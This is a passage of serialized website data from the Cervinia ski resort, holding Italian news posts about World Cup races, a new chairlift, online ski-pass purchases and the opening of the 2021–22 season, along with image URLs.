della Coppa del Mondo che, grazie a questi nuovi appuntamenti, non dovrà subire interruzioni dopo l’apertura di Soelden.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E“Sono assolutamente soddisfatto del fatto che FIS abbia creduto così tanto nel progetto “Matterhorn Cervino World Cup Races” da volere le prime 4 gare già nell’autunno del 2022; adesso, però, la soddisfazione deve lasciare spazio all’impegno più totale, da parte di tutta l’organizzazione, per rendere possibile, in soli 9 mesi, un evento di questa portata. Siamo consapevoli del grande sforzo che dovremo mettere in campo, ma siamo altrettanto convinti che porteremo a compimento questo ambizioso progetto nel migliore dei modi”,\u003C\u002Fem\u003E commenta Herbert Tovagliari, Presidente e Amministratore Delegato di CERVINO S.P.A., la società che gestisce gli impianti di Breuil-Cervinia, Valtournenche, Torgnon e Chamois.\u003C\u002Fp\u003E\n\u003Cp\u003ELe prime gare transfrontaliere della Coppa del Mondo di Sci alpino sono solo uno dei numerosi progetti che coinvolgono gli impianti della CERVINO S.P.A. e i cui benefici ricadranno su tutta la destinazione di Breuil-Cervinia e della Valtournenche. A livello infrastrutturale, oltre al già citato Matterhorn Alpine Crossing, importanti investimenti riguardano lo snodo di Gran Sometta – collegamento fondamentale tra le piste di Cervinia e quelle di Valtournenche –, con lo skilift che nella prossima stagione invernale verrà rimpiazzato da una seggiovia a sei posti ad agganciamento automatico di ultima generazione. Inoltre è già in atto il restyling finalizzato a migliorare l’estetica delle stazioni ed è allo studio la riqualificazione dell’intera area di Plateau Rosa, che contribuirà ad aumentare ulteriormente l’attrattività dell’area del ghiacciaio anche per chi non pratica gli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:he,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-scaled.jpg",n,A,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1024x512.jpg",e,P,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-300x150.jpg",f,Q,a]},video_id:b},{image:{full:[bq,aC,br,b],fullhd:[bq,aC,br,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-954x600.jpg",aC,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-420x280.jpg",j,h,a],large:[bq,aC,br,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-300x268.jpg",f,268,a]},video_id:"iZ_1Ij_mgw0"}],links:[],sidebar_title:d,sidebar:[]},{title:"Cervinia is white again!",slug:"cervinia-is-white-again",excerpt:"Dopo quasi un mese senza precipitazioni, ieri ha finalmente nevicato! In paese ci sono 30 Cm dì neve fresca, che [&hellip;]",content:"\u003Cp\u003EDopo quasi un mese senza precipitazioni, ieri ha finalmente nevicato! \u003Cem\u003EIn paese ci sono 30 Cm dì neve fresca\u003C\u002Fem\u003E, che rendono il panorama davvero invernale!\u003Cbr \u002F\u003E\nTi aspettiamo per giornate di sci indimenticabili e ricorda di acquistare lo \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eskipass online\u003C\u002Fa\u003E per non perdere nemmeno un minuto di sci!\u003C\u002Fp\u003E\n\u003Cp\u003ESegui le informazioni per l'acquisto online a questo link: \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Flunedi-17-gennaio-2022-la-valle-daosta-in-fascia-di-rischio-arancione\"\u003ECome acquistare online in pochi click sul nostro shop cervinia.it\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:he,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-300x169.jpg",f,v,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-300x169.jpg",f,v,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Seggiovia Gran Sometta",slug:"seggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera",excerpt:"Tra le novità dell&#8217;inverno 2022 &#8211; 23  una nuova seggiovia a sei posti in sostituzione della sciovia Gran Sometta,  garantirà [&hellip;]",content:"\u003Cp\u003ETra le novità dell'inverno 2022 - 23  una nuova seggiovia a sei posti in sostituzione della sciovia Gran Sometta,  garantirà un rapido collegamento tra le aree sciistiche di Valtournenche e Breuil-Cervinia, una seggiovia \u003Cstrong\u003Eesaposto ad ammorsamento\u003C\u002Fstrong\u003E automatico, la nuova seggiovia sarà dotata del nuovo sistema\u003Ca href=\"https:\u002F\u002Fwww.neveitalia.it\u002Fturismo\u002Fnews\u002Fnasce-ecodrive-la-tecnologia-della-leitner-per-un-risparmio-energetico-sugli-impianti?utm_source=dlvr.it&amp;utm_medium=facebook\"\u003E \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ELa velocità della nuova  seggiovia può variare automaticamente a seconda del numero di sciatori in attesa di salire in seggiovia.\u003Cbr \u002F\u003E\nMeno persone in coda, meno necessità di smaltire la fila rapidamente. E con il rallentamento di solo un metro al secondo si può generare un risparmio di energia del 20%. \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, questo il nome della soluzione tecnologica ideata e realizzata da \u003Cem\u003ELeitner\u003C\u002Fem\u003E, società altoatesina del gruppo internazionale HTI, rappresenta quindi una risposta immediata ai rincari energetici che già a partire dalla stagione sciistica alle porte andranno a impattare sui bilanci degli impiantisti alpini.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EI DATI\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Equota imbarco alla stazione di valle 2.858 m\u003C\u002Fli\u003E\n\u003Cli\u003Equota sbarco alla stazione di monte 3.093 m\u003C\u002Fli\u003E\n\u003Cli\u003Edislivello 235 m\u003C\u002Fli\u003E\n\u003Cli\u003Elunghezza 1.163 m\u003C\u002Fli\u003E\n\u003Cli\u003Etempo di viaggio 4 minuti\u003C\u002Fli\u003E\n\u003Cli\u003Enumero totale dei veicoli n. 58\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità massima con azionamento principale m\u002Fs 5,0\u003C\u002Fli\u003E\n\u003Cli\u003EP = 475 kW, seggiole a 6 posti con cupola di protezione\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità v = 5,0 m\u002Fs\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n",date:"22\u002F01\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016.jpg",F,L,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-300x225.jpg",f,z,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015.jpg",L,F,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-1536x1080.jpg",L,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-1536x600.jpg",L,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-768x1024.jpg",y,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-225x300.jpg",z,f,a]},video_id:fM},{image:{full:[M,H,I,b],fullhd:[M,H,I,b],fullhd_header:[M,H,I,b],card:[hf,i,g,a],listing:[hg,j,h,a],large:[M,H,I,b],medium:[hh,f,bs,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Come acquistare online in pochi click sul nostro shop cervinia.it",slug:"come-acquistare-online-in-pochi-click-sul-nostro-shop-cervinia-it",excerpt:"L’acquisto dello skipass dovrà essere effettuato preferibilmente sullo shop cervinia.it o sui canali di vendita dei nostri partner. Ecco in [&hellip;]",content:"\u003Cp\u003EL’acquisto dello skipass dovrà essere effettuato preferibilmente sullo shop \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Ecervinia.it\u003C\u002Fa\u003E o sui canali di vendita dei nostri partner.\u003C\u002Fp\u003E\n\u003Ch4\u003EEcco in pochi click come acquistare online sul nostro shop cervinia.it :\u003C\u002Fh4\u003E\n\u003Cp\u003EAttenzione: prima di procedere con l'acquisto verificate le previsioni meteorologiche della località e l'apertura degli impianti di risalita.\u003C\u002Fp\u003E\n\u003Cp\u003EAttention: before proceeding with the purchase, check the local weather forecast and the opening of the ski lifts.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003ELe fasi di acquisto del biglietto cambiano :\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cem\u003ESe \u003Cstrong\u003Ein possesso\u003C\u002Fstrong\u003E della key card:\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EProcedere all’acquisto dello ski pass desiderato\u003C\u002Fli\u003E\n\u003Cli\u003EAndare al carrello per finalizzare l'acquisto (check out)\u003C\u002Fli\u003E\n\u003Cli\u003EQuando richiesto scegliere la modalità \u003Cem\u003E\"Collega lo skipass ad una keycard\"\u002F\"Registra una nuova Keycard al mio account\"\u003C\u002Fem\u003E, inserire il numero della keycard nel portale (sul retro della tessera) comprensivo di trattini, ma senza spazi.\u003C\u002Fli\u003E\n\u003Cli\u003EScegliere se acquistare anche l’assicurazione e accettare il regolamento di biglietteria, i termini ed il regolamento Covid\u003C\u002Fli\u003E\n\u003Cli\u003EFinalizzare l’acquisto\u003C\u002Fli\u003E\n\u003Cli\u003ELo skipass passerà direttamente al tornello senza passare dalla cassa.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E\u003Cem\u003ESe \u003Cstrong\u003ENON in possesso\u003C\u002Fstrong\u003E della key card:\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EProcedere all’acquisto dello ski pass desiderato\u003C\u002Fli\u003E\n\u003Cli\u003EAndare al carrello per pagare\u003C\u002Fli\u003E\n\u003Cli\u003EQuando richiesto scegliere la modalità \u003Cstrong\u003ERitira la keycard presso la località\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003EScegliere se acquistare anche l’assicurazione ed accettare il regolamento di biglietteria, i termini ed il regolamento covid\u003C\u002Fli\u003E\n\u003Cli\u003EFinalizzare l’acquisto\u003C\u002Fli\u003E\n\u003Cli\u003EIl biglietto può essere emesso dalle casse (pagamento di € 2,00 per l’acquisto della key card) oppure dalla cassa automatica (Cretaz, cassa centrale Cervinia, cassa Valtournenche, cassa Torgnon) su biglietto usa e getta gratuito.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp class=\"_04xlpA direction-ltr align-start para-style-body\"\u003E\u003Cstrong\u003E\u003Cspan class=\"JsGRdQ\"\u003EL'abbinamento delle key card (in possesso) dovà essere effettuato all'atto\u003C\u002Fspan\u003E \u003Cspan class=\"JsGRdQ\"\u003Edell’acquisto dello skipass e non successivamente.\u003Cbr \u002F\u003E\n\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003Cstrong\u003E\u003Cspan class=\"JsGRdQ\"\u003EQualora il cliente non possa recarsi a sciare per qualsiasi motivo il biglietto non verrà rimborsato.\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EL'accesso agli impianti (che dovrà avvenire dietro presentazione di Green Pass Rafforzato e con l’utilizzo di mascherine FFP2) potrà avvenire in maniera regolare.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"15\u002F01\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-scaled.jpg",n,A,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1024x512.jpg",e,P,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-300x150.jpg",f,Q,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Cervinia apre le piste sul versante italiano 6 novembre 2021",slug:"cervinia-apre-le-piste-sul-versante-italiano",excerpt:"Da sabato 6 novembre sarà possibile sciare anche nell’area del Plan Maison &nbsp; Dopo l’inaugurazione della stagione invernale 2021\u002F2022, avvenuta [&hellip;]",content:"\u003Ch4\u003E\u003Cem\u003EDa sabato 6 novembre sarà possibile sciare anche nell’area del Plan Maison\u003C\u002Fem\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDopo l’inaugurazione della stagione invernale 2021\u002F2022, avvenuta con grande riscontro mediatico il 16 e 17 ottobre, quando 2'000 appassionati hanno potuto finalmente godere dei piaceri dello sci dopo la lunga sosta forzata, grazie alle nevicate degli ultimi giorni e all’innevamento artificiale \u003Cstrong\u003Eentreranno in funzione i primi impianti del Cervino Ski Paradise sul versante italiano\u003C\u002Fstrong\u003E: da \u003Cstrong\u003Esabato 6 novembre\u003C\u002Fstrong\u003E, infatti, saranno attive le seggiovie Plan Maison, Fornet e Bontadini nella ski area del Plan Maison, a 2'500 metri. Così gli sciatori, oltre a salire sul Plateau Rosa e svalicare in Svizzera, potranno usufruire delle piste della parte valdostana del comprensorio transfrontaliero.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti della CERVINO S.P.A. resteranno \u003Cstrong\u003Eaperti tutti i giorni della settimana dalle 8:15\u003C\u002Fstrong\u003E (salita da Breuil-Cervinia) mentre le seggiovie entreranno in servizio alle 9:00\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELo \u003Cstrong\u003Eskipass giornaliero e plurigiornaliero e i biglietti scontati per i residenti sono acquistabili solo online: \u003C\u002Fstrong\u003Ei possessori di keycard possono caricarla direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico \u003Cstrong\u003Elo deve ritirare in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E e \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.88639291105264%2C7.626485054197127&amp;z=17\"\u003E\u003Cstrong\u003EValtournenche\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni in tempo reale sulla situazione meteorologica e le condizioni delle piste si può fare riferimento al sito \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fmeteo\"\u003Ewww.cervinia.it\u003C\u002Fa\u003E oppure chiamare l’ufficio informazioni allo 0166 944311.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa biglietteria effettua i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30 (la mattina solo per i biglietti speciali e per quelli scontati).\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che l’accesso agli impianti avviene dietro \u003Cstrong\u003Epresentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina chirurgica o ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPer l’acquisto dello skipass\u003C\u002Fstrong\u003E è attivo lo \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003E\u003Cstrong\u003Eshop online\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E sul sito \u003Ca href=\"http:\u002F\u002Fwww.cervinia.it\"\u003Ewww.cervinia.it\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"04\u002F11\u002F2021",hero_slider:[{image:{full:[hi,E,aA,b],fullhd:[hi,E,aA,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-300x169.jpg",f,v,a]},video_id:b},{image:{full:[bt,e,y,b],fullhd:[bt,e,y,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-420x280.jpg",j,h,a],large:[bt,e,y,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-300x225.jpg",f,z,a]},video_id:b}],links:[{title:hj,description:"Cervino Ski Paradise Plan Maison 2545 m",link_type:B,url:"https:\u002F\u002Fcervinia.panomax.com\u002Fmatterhorn"},{title:"Meteo ",description:hj,link_type:B,url:"https:\u002F\u002Fwww.cervinia.it\u002Fmeteo"},{title:aG,description:aG,link_type:B,url:"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti"}],sidebar_title:d,sidebar:[]},{title:"Ultime novità dal CERVINO SKI PARADISE per il 23 e 24 ottobre",slug:"ultime-novita-dal-cervino-ski-paradise-per-il-23-e-24-ottobre",excerpt:"Prosegue sulla nuovissima e innovativa piattaforma on line la vendita dello skipass giornaliero e plurigiornaliero. I residenti in Valle d’Aosta, [&hellip;]",content:"\u003Cp\u003EProsegue sulla nuovissima e innovativa piattaforma on line la vendita dello\u003Cstrong\u003E skipass giornaliero e plurigiornaliero\u003C\u002Fstrong\u003E. \u003Cstrong\u003EI residenti\u003C\u002Fstrong\u003E in Valle d’Aosta, in possesso di Carte Résident emessa o rinnovata dal 01\u002F09\u002F2018 al 21\u002F10\u002F2021, potranno accedere alla scontistica dedicata: per maggiori chiarimenti si consiglia di visitare la pagina \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fshop-e-promo\"\u003EShop e Promo\u003C\u002Fa\u003E. I possessori di keycard potranno caricare lo skipass scelto direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico dovrà ritirarlo in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EI biglietti a tariffa scontata\u003C\u002Fstrong\u003E potranno essere acquistati presso la biglietteria centrale di Breuil-Cervinia, previo controllo della titolarità, ai gates di accesso alla stazione.\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che le casse potranno emettere gli skipass \u003Cstrong\u003Estagionali\u003C\u002Fstrong\u003E tutti i giorni dalle \u003Cstrong\u003E12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EI controlli alla partenza degli impianti verranno effettuati congiuntamente da personale della CERVINO S.P.A. e dalle forze dell’ordine.\u003Cbr \u002F\u003E\n\u003Cstrong\u003EGli sciatori sono invitati a presentarsi documenti alla mano e con il Green pass,  cartaceo o digitale, pronto per la scansione\u003C\u002Fstrong\u003E, in modo da velocizzare l’accesso.\u003C\u002Fp\u003E\n\u003Cp\u003EAcquista il tuo skipass dal nostro \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eshop online\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"21\u002F10\u002F2021",hero_slider:[{image:{full:[hk,n,C,b],fullhd:[hl,c,l,a],fullhd_header:[hm,c,k,a],card:[hn,i,g,a],listing:[ho,j,h,a],large:[hp,e,w,a],medium:[hq,f,v,a]},video_id:b}],links:[],sidebar_title:aP,sidebar:[{icon:R,content_type:R,text:aO},{icon:at,content_type:bm,text:"+390166944311"},{icon:gc,content_type:gd,text:"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista"}]},{title:"Cervinia riparte: inaugurata con successo la stagione invernale 2021-2022",slug:"cervinia-riparte-inaugurata-con-successola-stagione-invernale",excerpt:"Si è aperta con grande successo la stagione invernale di Breuil-Cervinia: nel fine settimana del 16 e 17 ottobre sono [&hellip;]",content:"\u003Cp\u003ESi è aperta con grande successo la stagione invernale di \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E: nel fine settimana del 16 e 17 ottobre sono stati circa 2'000 gli appassionati dello sci e della montagna che hanno approfittato degli impianti per salire a Plateau Rosa e svalicare in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003EUn’inaugurazione che ha rivestito un valore particolare, dopo il lungo stop forzato a cui è stato sottoposto tutto il comparto montano nazionale. Non è quindi un caso che l’attenzione fosse tanta e Cervinia avesse gli occhi puntati addosso.\u003C\u002Fp\u003E\n\u003Cp\u003EGrazie all’organizzazione scrupolosa e al grande senso di responsabilità degli sciatori, che hanno seguito alla lettera le regole, non è stato registrato il minimo problema agli ingressi o sugli impianti. La copertura mediatica è stata enorme, con numerose reti televisive nazionali che hanno documentato in diretta i controlli alla partenza e l’atmosfera sulle piste, lanciando un messaggio positivo di cui la montagna aveva realmente bisogno. Non c’era modo migliore per dare il via a una stagione lunghissima, di quasi 7 mesi, che si chiuderà il 1° maggio 2022. Nel frattempo sul versante italiano prosegue l’innevamento artificiale e si attende che le condizioni meteorologiche consentano la messa in funzione di tutti gli impianti del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, \u003Cstrong\u003Econ i 360 chilometri di piste che fanno di Cervinia-Valtournenche-Zermatt uno dei più grandi comprensori sciistici transfrontalieri.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer poter affrontare in sicurezza il prosieguo della stagione invernale, la CERVINO S.P.A. auspica che in tempi brevi venga autorizzato l’utilizzo di un sistema di controllo automatizzato di 